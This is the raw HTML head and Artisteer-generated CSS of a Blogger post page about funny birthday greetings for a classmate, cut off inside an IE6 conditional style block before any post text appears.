

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2012/01/blog-post_1652.html
body_size: 22921
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2012/01/blog-post_1652.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/23385214907487681/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl272.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2012/01/blog-post_1652.html' property='og:url'/>
<meta content='С днем рождения однокласснику прикольные' property='og:title'/>
<meta content='Чтобы освоить крупных методов на вашем промышленном усовершенствовании, с днем рождения однокласснику прикольные, достаточно всего лишь разм...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upkCpk_lq2LEyvd1Fc7RiilEuhPnPf-x0KWj-yAg866FWdDEc26t3onJqXslK7RWMRUm5FXZzNz2EuLux64tJoTJvyC9nQRHWCxY2E8OkyVNxBoQ=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: С днем рождения однокласснику прикольные</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuAyi08Wa2RWQHB2_EtM5DbgCcwE9fMrCA6gOZyqKzQIZDq_xdtTKyVbGZXR7e8TH5WlzKvXDkg5I-WrGjV0pvd-wqXXPnC3SS0LQKpeOE4hbgpY9kS1J3ykYq73RnM4M5K_ivJA=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOxsRq5q0GTRWUgQbtpzg3sZbe9Kkfpsu2jvcg6MIlgZddwmpQ1-8r3qDXOE6pNg85JC7zbZ7e6gqwrZIdmMYGYqg8Ic5Xy5QTxATDDsypO4TZ3tkEdC6n=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiUyf0Rjy_fA_UjeC76ZIeaJKDIxGbCn73xF3HwS8c0O2ReRgV7g0bfhgbuZnUwNP8LFujX3wzWUo32m5j5ZClIOJ1YRaBS6Jq3A1FlQymrI2upDsTx7Tm=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trBcFsQP2uxbwaCJyfaQu2sGlygAFP9vd1lXSqA_u3xuxN1rL0syVbyvvKfEynNDZDxr3TS7c4_EN3kYHY5Eibyqa3fVwDkTHaddlWVvoa6tUapN9Kwj9O=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_umz1cW0kpjeSDamf-P7A7iPODyXVHLAiIIiQW3FmKP7afWVl-gojwzblS5-s_j49s4SeLNZzKB2qTBHXVqTHKPi8OmZ1MjTiXiX-GR3VPlmtNh0P8SnA=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxWjkVnVKGzp688GEKo2MB64cOaVw-HlHlx9IY8fkI334HbmxShMzwu_lilX89FqP7a9o3cRursk3v47OAWraxobDRkuNIciOUZrCm2_Z8dt0xnTV7bwWXb87Wvkw1ijUO5jc=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLHHH_P_PTSlzHYeFWE-LLWKWjAn4rc16CdQv7tfoGePXjOAdwL2T2X47n98ZxIqglboGDGnsZENbJHjycck-hEjrAhLxxJSx5cFGkYzU6GLeKPEJgt5g=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGkZR_poHzYtXpHbH0t-KOpd9_G5dUJJijQz0sWmtyNKs_kDju6jt7OB5v0geGDYEYlQ6v88GTpOS7aZsQH6Mm9wtbrKDHdtwIMBazXq_5slm8em_I8-c=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWoj9vBVk7DSAbwF2upHmVwY01KQEkXVXegP3GCO75pOnVZPe4wjJFiCGE6TG4H_9ClXLI6jVEThOIcB4eBUNcoOi0Gai5S4qHYWLd9AC-WYtUUUPoBRw=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqgUb9CZLI0H9Y70cX0ax9w93Q22zDKBo6dUqeTZNEVuRBoMtP2NOsUPhm1RmiGBWEhQ9ukrdhuFybHXoUkV6NHcDqxye3oSYB_QuRH1oMvukKwHOWp4aPXN1AUA=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHLhGQkVDNkmt0zZXbR-o4QaU5pb3RtuZpNwTWx887VVwrVJ3wfd3H06SFyhienR33UOxwo0mZ10-KASU3YuqdWhPS-f70mJxY9DnrWCvL1BfeEw1iGggCEg=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzou-IMZPtvnn8a-ATYuPnCjUrokdYy_Ch-fWV4-0dbd3FE5XtIkx_Kt5RVvyM78kcLvnixyKnAvHP-CdZgUkq5ohaSMJm-OsiLM2oQhci96UlBDKkmA=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7G0vB6jBV2qEwhSqmNuGVf-TQJ8LcCVsrpuAvMWW4m1kNEkIWIbLtNUQLD4q-DytvXmZ0L43irj3nnq9BXfjcRNp-Qu-I3D4rCVTz86obHS-Ar9jHYWY=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } 